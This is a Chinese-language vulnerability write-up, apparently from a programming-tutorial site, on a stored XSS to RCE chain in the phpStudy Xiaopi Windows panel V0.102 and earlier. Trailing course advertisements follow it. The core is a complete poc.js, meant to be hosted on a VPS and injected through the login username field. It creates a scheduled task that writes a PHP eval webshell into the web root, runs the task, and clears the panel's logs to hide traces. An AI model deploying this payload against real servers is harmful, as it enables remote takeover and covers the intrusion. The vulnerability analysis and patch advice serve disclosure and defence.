phpstudy小皮Windows面板RCE漏洞深度解析

时间:2025-05-20 14:15:52 179浏览 收藏

phpStudy是一款集成Apache、PHP、MySQL等的PHP调试环境程序包,使用方便。phpstudy小皮Windows面板V0.102及以下版本中存在一个严重的远程代码执行(RCE)漏洞,该漏洞源于存储型跨站脚本(XSS)漏洞。通过在登录用户名输入框注入XSS代码,并利用系统后台的计划任务功能,可以实现RCE。官方已发布修复版本,用户应及时更新至最新版本以防范此漏洞。

简介

phpStudy是一款集成了最新版Apache+PHP+MySQL+phpMyAdmin+ZendOptimizer的PHP调试环境程序包。该程序包无需复杂配置,一次性安装即可使用,是一款非常便捷且高效的PHP调试工具。此外,phpStudy还提供了开发工具和开发手册,进一步增强了其实用性。

概述

phpstudy小皮面板中存在一个远程代码执行(RCE)漏洞。经分析和复现,发现此漏洞源于一个存储型的跨站脚本(XSS)漏洞。通过在系统登录用户名输入框中注入XSS代码,并结合系统后台自动添加计划任务的功能,可以实现RCE。

影响版本

此漏洞影响小皮windows面板V0.102及以下版本。官方已发布修复版本,可从以下链接下载漏洞版本:http://www.ddooo.com/softdown/224005.htm

漏洞复现



安装成功后,系统会弹出初始账号和密码:







在尝试几次错误的用户名和密码后(需要正确输入验证码),发现错误的用户名会被记录到首页的操作日志中:



进一步尝试在登录框中插入XSS代码,发现漏洞正是通过登录窗口的存储型XSS实现的。登录框未进行有效限制,且登录失败的用户名会被直接显示在小皮首页的日志中,从而可以插入任意XSS代码。结合phpstudy内置的计划任务功能,可以写入webshell实现RCE。

系统后台的计划任务功能允许执行系统命令,因此通过登录处的XSS漏洞,可以写入计划任务来执行命令。

在VPS上部署时,需要插入以下poc.js文件(写入目录根据本地实际情况进行调整):

function poc() {

$.get('/service/app/tasks.php?type=task_list', {}, function(data) {

var id = data.data[0].ID;

$.post('/service/app/tasks.php?type=exec_task', {

tid: id

}, function(res2) {

$.post('/service/app/log.php?type=clearlog', {}, function(res3) {}, "json");

}, "json");

}, "json");

}

function save() {

var data = new Object();

data.task_id = "";

data.title = "test";

data.exec_cycle = "1";

data.week = "1";

data.day = "3";

data.hour = "14";

data.minute = "20";

data.shell = 'echo "<?php @eval($_POST[123]);?>" >D:/xp.cn/www/wwwroot/admin/localhost_80/wwwroot/1.php';

$.post('/service/app/tasks.php?type=save_shell', data, function(res) {

poc();

}, 'json');

}

save();将上述代码插入登录框中,加载远程js代码:

修复方式

更新到最新版本的小皮面板,即可修复此漏洞。最新版的小皮面板已修复此漏洞。

以上就是《phpstudy小皮Windows面板RCE漏洞深度解析》的详细内容,更多关于phpStudy,RCE漏洞,XSS漏洞,小皮Windows面板,修复版本的资料请关注golang学习网公众号!

-

501 收藏

-

501 收藏

-

501 收藏

-

501 收藏

-

501 收藏

-

434 收藏

-

358 收藏

-

146 收藏

-

169 收藏

-

163 收藏

-

259 收藏

-

300 收藏

-

305 收藏

-

178 收藏

-

477 收藏

-

478 收藏

-

303 收藏

-

- 前端进阶之JavaScript设计模式

- 设计模式是开发人员在软件开发过程中面临一般问题时的解决方案,代表了最佳的实践。本课程的主打内容包括JS常见设计模式以及具体应用场景,打造一站式知识长龙服务,适合有JS基础的同学学习。

- 立即学习 543次学习

-

- GO语言核心编程课程

- 本课程采用真实案例,全面具体可落地,从理论到实践,一步一步将GO核心编程技术、编程思想、底层实现融会贯通,使学习者贴近时代脉搏,做IT互联网时代的弄潮儿。

- 立即学习 516次学习

-

- 简单聊聊mysql8与网络通信

- 如有问题加微信:Le-studyg;在课程中,我们将首先介绍MySQL8的新特性,包括性能优化、安全增强、新数据类型等,帮助学生快速熟悉MySQL8的最新功能。接着,我们将深入解析MySQL的网络通信机制,包括协议、连接管理、数据传输等,让

- 立即学习 500次学习

-

- JavaScript正则表达式基础与实战

- 在任何一门编程语言中,正则表达式,都是一项重要的知识,它提供了高效的字符串匹配与捕获机制,可以极大的简化程序设计。

- 立即学习 487次学习

-

- 从零制作响应式网站—Grid布局

- 本系列教程将展示从零制作一个假想的网络科技公司官网,分为导航,轮播,关于我们,成功案例,服务流程,团队介绍,数据部分,公司动态,底部信息等内容区块。网站整体采用CSSGrid布局,支持响应式,有流畅过渡和展现动画。

- 立即学习 485次学习